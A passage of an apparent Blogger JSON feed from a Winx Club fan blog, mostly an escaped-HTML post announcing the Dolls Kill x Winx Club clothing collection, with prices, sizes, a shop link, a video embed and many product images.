\/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEIoJonhZzpcxtb1n18HQc7gelSHrQbcyxnsFOgLyUOLADTQf5bso9J3Zxw8PXuxRaLii5D-jJQCehSaLVUFfiONxtCwJzL8wgaKYvfzoal0uVPoHG1x5mruhljoWUr-csPKKk7oGIAQ\/s1920\/44gatti_1920x1080_nologo-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEIoJonhZzpcxtb1n18HQc7gelSHrQbcyxnsFOgLyUOLADTQf5bso9J3Zxw8PXuxRaLii5D-jJQCehSaLVUFfiONxtCwJzL8wgaKYvfzoal0uVPoHG1x5mruhljoWUr-csPKKk7oGIAQ\/w400-h225\/44gatti_1920x1080_nologo-1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESource:\u0026nbsp;\u003Ca href=\"https:\/\/licensingrussia.ru\/article\/9079-kliuchevye-trendy-rossiiskogo-i-mirovogo-litsenzionnogo-rynka-v-period-pandemii-ot-rainbow-group\/\" target=\"_blank\"\u003ELicensing Russia\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2562475798864502412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2562475798864502412"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/11\/winx-club-season-9-premiere-date.html","title":"WINX CLUB SEASON 9 PREMIERE DATE ‼️"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRpiXZ-KsFIX03uLC3reljIGs7_YMVbRqTyRQy1rr_16kvCty5-fvdLdzCVWL2FSO2jawH_EXFAWWURmlwnsbPUSPqnFFDjt-DCOjgfr3EjwJVIV59hKwG98fxXbv5EGLwM8YvQyL03Q\/s72-w640-h608-c\/winx+season+9.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6231544011109835094"},"published":{"$t":"2021-10-02T23:31:00.004+02:00"},"updated":{"$t":"2021-10-02T23:33:34.197+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Colaboraciones"}],"title":{"type":"text","$t":"Dolls Kill x Winx Club Collection"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirOvYKkICWTsRlt6M6E1lfPAVnCbf2ho7h0CAZWb8PuM0z5CNcvYfvlqmBdD48_Elmb03uLE95qlLQSC9swB2QyHRuS4JRlILs1EfrHwnukKPxojwHiB3jPBloVmqm4662rZJS9yzFrA\/s1600\/WINX_LAUNCH_DESKTOP-_04_v3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"950\" data-original-width=\"1600\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirOvYKkICWTsRlt6M6E1lfPAVnCbf2ho7h0CAZWb8PuM0z5CNcvYfvlqmBdD48_Elmb03uLE95qlLQSC9swB2QyHRuS4JRlILs1EfrHwnukKPxojwHiB3jPBloVmqm4662rZJS9yzFrA\/w640-h380\/WINX_LAUNCH_DESKTOP-_04_v3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2grzYprMwW7GzTMMwzSw9r1AsOELZPPwOdVWQBJHXHCe1MIeMpg_S3PVfLqX7BGURMFD6DR2CJsLDYtCkO1oGF3GZkgZOEm4zE0YN1yT8HqIAWeNRezxXihB9oASoiaaRqfDGF4Jo1w\/s1600\/WINX_LAUNCH_DESKTOP-v2_12.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"908\" data-original-width=\"1600\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2grzYprMwW7GzTMMwzSw9r1AsOELZPPwOdVWQBJHXHCe1MIeMpg_S3PVfLqX7BGURMFD6DR2CJsLDYtCkO1oGF3GZkgZOEm4zE0YN1yT8HqIAWeNRezxXihB9oASoiaaRqfDGF4Jo1w\/w640-h364\/WINX_LAUNCH_DESKTOP-v2_12.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EDolls Kill x Winx\u003C\/b\u003E is here to save the universe \u0026amp; harness the power of friendship. Unleash ur star power with this \u003Cb\u003Exclusive collection\u003C\/b\u003E of magical dimension graphics, pastel sets, tie-dye, velour tracksuits \u0026amp; accessories.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe price range is \u003Cb\u003Efrom €25 to €125\u003C\/b\u003E and the size range is \u003Cb\u003Efrom XXS to XXXL.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESHOP AT\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.dollskill.com\/eu\/shop\/dolls-kill-x-winx-club.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #ff00fe; font-size: large;\"\u003Ewww.dollskill.com\/dolls-kill-x-winx-club\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/U_q6Ur-l2no\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpj5j4iAwCdrv9gA43R6bQZuDpaHb_reOGt1pBuUoBjjVUeFkcLktWXdRm3isjJgL8wn-gOGg8LThjiF5ntPkPweZ41wiI_vSSrcgw45V7sJLTKa2WPHuwksKnynHoNy7-65D7BHY2BA\/s615\/0NtsJPFSnZvJSJ7vUXJO8b7mZymmyzn5-42.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpj5j4iAwCdrv9gA43R6bQZuDpaHb_reOGt1pBuUoBjjVUeFkcLktWXdRm3isjJgL8wn-gOGg8LThjiF5ntPkPweZ41wiI_vSSrcgw45V7sJLTKa2WPHuwksKnynHoNy7-65D7BHY2BA\/w281-h400\/0NtsJPFSnZvJSJ7vUXJO8b7mZymmyzn5-42.jpg\" \/\u003E\u003C\/a\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX8y3d01BDGeL-Fb12b8qzd9pbpRJ1_Qt63OMq3zQguP3D5QtuQIxwjjw74UAb-x9lGtS3fOTboSHsnZxRVeblwjfbbPPseJIOTPNG7-THIsO6_Y7VxSI2o1R4KzGXdO3eTxhaqgHvFA\/w281-h400\/0JRTTYr9KxLK3yql0NTwPyIXU0sc2BKq-42.jpg\" width=\"281\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQSchEGFQausu_w52KY24viYl0-XsPo7UZIZ5rEsSqrnTYUsYms2DKeHjxVSkWzCPMnTbKLCqnkxM731rlnSbVYcMA-KDNtOBHXb0b8_3O-QMjNiSPIcgeTFdpb3ujOEmt6DewgOWsoA\/s615\/1YV6ezfd4TjJpcY6zrdYz7zjRn4x6Ez1-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQSchEGFQausu_w52KY24viYl0-XsPo7UZIZ5rEsSqrnTYUsYms2DKeHjxVSkWzCPMnTbKLCqnkxM731rlnSbVYcMA-KDNtOBHXb0b8_3O-QMjNiSPIcgeTFdpb3ujOEmt6DewgOWsoA\/w281-h400\/1YV6ezfd4TjJpcY6zrdYz7zjRn4x6Ez1-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6p6hxUpMWDwQyhLC74aEwZKfsarELAvPN4y0zem38pypp-DReMmuM_DC_-kW8CcCdGXVCkWDk0sx1TpowQ8s3xD4th-NOZ6x2t78fKWkXW2eld3kzoVHmcV5RV6JY8jdjtazwZ0AZSA\/s615\/k8yK595OB3uQkaK9l0U4oflIpDneGdT4-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6p6hxUpMWDwQyhLC74aEwZKfsarELAvPN4y0zem38pypp-DReMmuM_DC_-kW8CcCdGXVCkWDk0sx1TpowQ8s3xD4th-NOZ6x2t78fKWkXW2eld3kzoVHmcV5RV6JY8jdjtazwZ0AZSA\/w281-h400\/k8yK595OB3uQkaK9l0U4oflIpDneGdT4-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLTGzite0CNMQCxi6GasWkXrBXObB8hsMvldXzX7rrIPrXXuFp4Mfjte3rnu7q4PZ2P3kAiPYz3flaGl1lBlfO-FiIpiR6AHNpOwJ3MnfQqm6vOmoLrMEVOBylMr3SZp2tN8Exm5N1SQ\/s615\/oioqsz7bBFrMzpwbB4UEKB3DQZuB860z-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLTGzite0CNMQCxi6GasWkXrBXObB8hsMvldXzX7rrIPrXXuFp4Mfjte3rnu7q4PZ2P3kAiPYz3flaGl1lBlfO-FiIpiR6AHNpOwJ3MnfQqm6vOmoLrMEVOBylMr3SZp2tN8Exm5N1SQ\/w281-h400\/oioqsz7bBFrMzpwbB4UEKB3DQZuB860z-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgui34_M9y5KUGox4rWsOsPHVKBEEZoxgfN8tAPsAlGHk8d7ohlkC_EFByIWr4SnPZe_SYRhMW36BGYG-XEjTzMAdJiY-SBqpHHCUTW3ebEo8lg7riFCSey1H1FxELRMiHMdO0KjtniSg\/s615\/2VEMiujyw4omIrlLZdqJMqgw0GHdIlXu-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgui34_M9y5KUGox4rWsOsPHVKBEEZoxgfN8tAPsAlGHk8d7ohlkC_EFByIWr4SnPZe_SYRhMW36BGYG-XEjTzMAdJiY-SBqpHHCUTW3ebEo8lg7riFCSey1H1FxELRMiHMdO0KjtniSg\/w281-h400\/2VEMiujyw4omIrlLZdqJMqgw0GHdIlXu-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-8U33WGKcxm6MsIEI93xQFOQR5bkS0sezKtIw4f70Gk-4YLLIxth13zzeHQ0018ZdRrltkx6uZtl1UajXwUm8VPm-kAY40NTb_BHU6t98XiBX3guSM3V2bjhD3RIUlqJkh0oP_dki2g\/s615\/3WMn1jbjrcMxHOyuPaYmAjK3MDNSKZtL-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-8U33WGKcxm6MsIEI93xQFOQR5bkS0sezKtIw4f70Gk-4YLLIxth13zzeHQ0018ZdRrltkx6uZtl1UajXwUm8VPm-kAY40NTb_BHU6t98XiBX3guSM3V2bjhD3RIUlqJkh0oP_dki2g\/w281-h400\/3WMn1jbjrcMxHOyuPaYmAjK3MDNSKZtL-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnNjKsTSq-aFWQg4vKcZHWtwezGGohFCB3b8VgQliGFY24LAAoKHiX66_tjEcAwu_pZyLaxtmtyItm6JrBZjdCfIiIQpWJB6iWfhw7sL9YKs6WcSojYO0Wo7OIT_tmamLMMFtxcqbi8w\/s615\/iWxw7FEAJ74HvOEudGRmxhlW5icAyST3-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnNjKsTSq-aFWQg4vKcZHWtwezGGohFCB3b8VgQliGFY24LAAoKHiX66_tjEcAwu_pZyLaxtmtyItm6JrBZjdCfIiIQpWJB6iWfhw7sL9YKs6WcSojYO0Wo7OIT_tmamLMMFtxcqbi8w\/w281-h400\/iWxw7FEAJ74HvOEudGRmxhlW5icAyST3-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoETW1VgmA0BlB8nxAkj9io1fBJRYc_lSgoNBH_JeNiQZAtgqvkyxytofoeGDKQnX06-yLC8yw3AF30nmOsY_kbZvWtwOB9SHEva0iNCPhjUU_AAgrR2_sFkq0QV5csyayLQYD9Xn31w\/s615\/6z1Q0oPs4OXxwSkgLLuFgSCMQgTK2Tnh-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoETW1VgmA0BlB8nxAkj9io1fBJRYc_lSgoNBH_JeNiQZAtgqvkyxytofoeGDKQnX06-yLC8yw3AF30nmOsY_kbZvWtwOB9SHEva0iNCPhjUU_AAgrR2_sFkq0QV5csyayLQYD9Xn31w\/w281-h400\/6z1Q0oPs4OXxwSkgLLuFgSCMQgTK2Tnh-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1DQI9HRwHKK3ADIup1vLQL7aqikoY6CpQZyrjGUkaVUXY_yVKN5qOFtwOI2FJGUwzjRszVvWJYv6jKAaILZSTcryeNdDTb2Spxyo39gjc4kqguTNYTBT_1Zqa8wnlXTz6OHr45bGhIw\/s615\/LnHiuo3YAKrW9czIM77ueDl1D0ojKu3I-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1DQI9HRwHKK3ADIup1vLQL7aqikoY6CpQZyrjGUkaVUXY_yVKN5qOFtwOI2FJGUwzjRszVvWJYv6jKAaILZSTcryeNdDTb2Spxyo39gjc4kqguTNYTBT_1Zqa8wnlXTz6OHr45bGhIw\/w281-h400\/LnHiuo3YAKrW9czIM77ueDl1D0ojKu3I-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaVQIH4yMuZj-2LZzfMilX97GQYqzXmbmZmaiqiYe-95CEIgTW83sMR7rGSWiiDMcEKt5ArPBTaOf7D5g9KRikaQ5pTO0skwc4322v1WtTs7d7gtolMqrAGVW-9lDlpZ9v75nZEi2wxQ\/s615\/8CP3Mp2fHMLtKwDcWC0smak85JkneTpl-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaVQIH4yMuZj-2LZzfMilX97GQYqzXmbmZmaiqiYe-95CEIgTW83sMR7rGSWiiDMcEKt5ArPBTaOf7D5g9KRikaQ5pTO0skwc4322v1WtTs7d7gtolMqrAGVW-9lDlpZ9v75nZEi2wxQ\/w281-h400\/8CP3Mp2fHMLtKwDcWC0smak85JkneTpl-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu7IWmhQsHppW7YMoOM5TH8P9O9Wts7jPF8y9LKowjZrZtt7lmBtkwRziFDRb0lsDFeTrprF-odRlRi4tsHgue660GVepavi-U4rEItDwV9ygNRH6h67QAXT4qBETTe1OvyjiTTB1evg\/s615\/8JhjS07fvCySanBrheIYINGombVhFd3d-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu7IWmhQsHppW7YMoOM5TH8P9O9Wts7jPF8y9LKowjZrZtt7lmBtkwRziFDRb0lsDFeTrprF-odRlRi4tsHgue660GVepavi-U4rEItDwV9ygNRH6h67QAXT4qBETTe1OvyjiTTB1evg\/w281-h400\/8JhjS07fvCySanBrheIYINGombVhFd3d-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHnUXGcOaBBQx2_DM_y_7zOgXjzPDv2d53pohph18tJsbUvYyAIEDVQXPSVn4CivwKZTRhJtUU0R-18E_xHmpJMzIdLAnkyFpEZTl52fMJgmF9ZwknHFWWiIY4STCyeKi2gdmGvyfAFQ\/s615\/9OHlRsD85wsocEqfL4B85d5E6vMvQb1g-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHnUXGcOaBBQx2_DM_y_7zOgXjzPDv2d53pohph18tJsbUvYyAIEDVQXPSVn4CivwKZTRhJtUU0R-18E_xHmpJMzIdLAnkyFpEZTl52fMJgmF9ZwknHFWWiIY4STCyeKi2gdmGvyfAFQ\/w281-h400\/9OHlRsD85wsocEqfL4B85d5E6vMvQb1g-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZXrR1hmMJzFInqhjvXw_FIsXZo46aZvdQLon_Ub7sId5guFY99dnDkt5gSZ_BTKrJkGFk_3gy3ZqbzASly77tcqFmZDr0txyD4E9mu83rPxj0M17_5yLqfGNPpZBbKtE4aMIea1aD7g\/s615\/bw2SNN6sWAMzy9y05o7zeHWrtQq3pqXF-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZXrR1hmMJzFInqhjvXw_FIsXZo46aZvdQLon_Ub7sId5guFY99dnDkt5gSZ_BTKrJkGFk_3gy3ZqbzASly77tcqFmZDr0txyD4E9mu83rPxj0M17_5yLqfGNPpZBbKtE4aMIea1aD7g\/w281-h400\/bw2SNN6sWAMzy9y05o7zeHWrtQq3pqXF-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvbheQkvCaBZ_X6sOboSspOZLYSVqsNzYGd5lejQKcPeWTG1enQ_RqhNM9NUsq1KGtDrHnxFIrzaUtmVRQtz9T_H-WFgp3l5owEsySrdTaSXFy6BCYIr5y5YAmXb9pzOKY_2o_d-CS3g\/s615\/9wSdPFu96a5RW8Oo3aBRkGI8bcLR0zsN-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvbheQkvCaBZ_X6sOboSspOZLYSVqsNzYGd5lejQKcPeWTG1enQ_RqhNM9NUsq1KGtDrHnxFIrzaUtmVRQtz9T_H-WFgp3l5owEsySrdTaSXFy6BCYIr5y5YAmXb9pzOKY_2o_d-CS3g\/w281-h400\/9wSdPFu96a5RW8Oo3aBRkGI8bcLR0zsN-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpIy9FhNbf2keaaU3tQDyvM7YsHLiFzzTJC1cCUdAzV7GG1-43hV0Zha15vFm123OsYjREZ0O5aNJl5pUzKuZ85Xf7KLsYgBDaIq92CN3aSafQhGe_4_4ElOxmDlnVamsRUlDehN_xzQ\/s615\/bmvMA3LnyVmWCgA92emiriJt5LFzY7fG-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpIy9FhNbf2keaaU3tQDyvM7YsHLiFzzTJC1cCUdAzV7GG1-43hV0Zha15vFm123OsYjREZ0O5aNJl5pUzKuZ85Xf7KLsYgBDaIq92CN3aSafQhGe_4_4ElOxmDlnVamsRUlDehN_xzQ\/w281-h400\/bmvMA3LnyVmWCgA92emiriJt5LFzY7fG-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnqsjoZfJM-xiEhTa8hpBjJQ8fI7CPj3wEkiw9gLHUS-5gqpdhf5jQicbXTCJzO3F0rDR4qWtbM-nWwHmgVt0pt7RjKHI6A4CuBTq27H-UkCDsIb7bd89OVUUnQlzYYJgPuup4Anyqsg\/s615\/40aoNDIDppiWDyi70O6nLiusNCDasZOV-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnqsjoZfJM-xiEhTa8hpBjJQ8fI7CPj3wEkiw9gLHUS-5gqpdhf5jQicbXTCJzO3F0rDR4qWtbM-nWwHmgVt0pt7RjKHI6A4CuBTq27H-UkCDsIb7bd89OVUUnQlzYYJgPuup4Anyqsg\/w281-h400\/40aoNDIDppiWDyi70O6nLiusNCDasZOV-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXO3O-TUXJLHn3fSsX927xD5MHsxDmewe4pY4bEfzW-icXIgMGKRqE_WBMlug9ctPnwEm_MkhN42IQao6xi57kUudUQvGxnH4DFP82leqzyTiqBY5mK-gSxeQFkDSzTSoLU0xE-W6KYA\/s615\/fL8R4mXvLDYPqipUZ287Ga1XWVcwQYZQ-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXO3O-TUXJLHn3fSsX927xD5MHsxDmewe4pY4bEfzW-icXIgMGKRqE_WBMlug9ctPnwEm_MkhN42IQao6xi57kUudUQvGxnH4DFP82leqzyTiqBY5mK-gSxeQFkDSzTSoLU0xE-W6KYA\/w281-h400\/fL8R4mXvLDYPqipUZ287Ga1XWVcwQYZQ-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirF9JvgDC2hDUU9rs9kby2HK0WXfrl-DdHnxjzPgRjaiDFf1PfnC6Rco6yRmafIGoYWaJGJCCS0pryjjYhXgTmYUOI4hkE5zJQ9hKnUUR44hUHtbpr0QvMKhDU8zNra02XLSDSKcLs3w\/s615\/aZdjDPFAruWoSlVoUzTu0Q3VqLzHzvBJ-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirF9JvgDC2hDUU9rs9kby2HK0WXfrl-DdHnxjzPgRjaiDFf1PfnC6Rco6yRmafIGoYWaJGJCCS0pryjjYhXgTmYUOI4hkE5zJQ9hKnUUR44hUHtbpr0QvMKhDU8zNra02XLSDSKcLs3w\/w281-h400\/aZdjDPFAruWoSlVoUzTu0Q3VqLzHzvBJ-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo8gcJYwj1xVXaHCtU_5vZyhU2W8L16ZKpjX3imYBFj3UTyHyPptG7C7UVwFx35EnY0abN3hnJhHixQBqh_InVNNVM4SwaZalyibrvXhF9Qc1j4Icqp_Tkthbaiw1OaQKF5XZcMqKChw\/s615\/fkhpOoY7neO8cUV5IzTvfd4AdcTeCN6e-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo8gcJYwj1xVXaHCtU_5vZyhU2W8L16ZKpjX3imYBFj3UTyHyPptG7C7UVwFx35EnY0abN3hnJhHixQBqh_InVNNVM4SwaZalyibrvXhF9Qc1j4Icqp_Tkthbaiw1OaQKF5XZcMqKChw\/w281-h400\/fkhpOoY7neO8cUV5IzTvfd4AdcTeCN6e-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifASD_NCJh42cIr0HdMRG8oPeLD_dhZPqfNq9YJTG10uQO39FLJSFjRJj8zQbIfWgvy4frPkB6QDfgV__zh0GTqupsEoAIHIVJbsxEv729esi9VpExvLnEzps8lRFlumAmpQ7605aTyA\/s615\/bQo1589KyXXZoGfCTDpCeaa6FLWFaoGE-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifASD_NCJh42cIr0HdMRG8oPeLD_dhZPqfNq9YJTG10uQO39FLJSFjRJj8zQbIfWgvy4frPkB6QDfgV__zh0GTqupsEoAIHIVJbsxEv729esi9VpExvLnEzps8lRFlumAmpQ7605aTyA\/w281-h400\/bQo1589KyXXZoGfCTDpCeaa6FLWFaoGE-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca 